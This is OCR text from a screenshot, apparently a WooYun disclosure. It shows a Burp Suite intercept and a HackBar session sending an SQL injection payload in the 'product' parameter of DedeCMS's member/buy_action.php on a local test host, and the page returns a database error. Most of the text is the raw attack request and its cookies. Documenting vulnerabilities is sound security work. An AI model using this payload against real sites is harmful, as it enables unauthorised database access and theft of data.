 Forward Drop Intercept is on Action Com
Raw Params Headers Hex
GET /dede/member/buy_action.php?product=1%27%20and%20@%60%27%60%20and%201=1*%20and%20%271%27=%271 HTTP/
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: lzstat_uv=3966811073867628951|931085; d4600_defaultcid=2;
PHPSESSID=u3so30sj49h4vgd8rtm85finv3; last_vtime=1389614756;
last_vtime__ckMd5=7a391fdc12ca9ae4; last_vid=diehack; last_vid__ckMd5=333103f261b54639; DedeUserID=8;
DedeUserID__ckMd5=9d613d0f0fc03011; DedeLoginTime=1389616457; DedeLoginTime__ckMd5=0476151f766db027
Connection: keep-alive
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
织梦CMS 官··· 我的网站-··· 新建图片集··· 厂商信息_D··· 正在
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/dede/member/buy_action.php
Split URL ?product=1' and @`'` and 1=1* and '1'='1
Execute
Enable Post data Enable Referrer
127.0.0.1/dede/member/ 百度
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
数据库出错，请重新尝试!
www.wooyun.org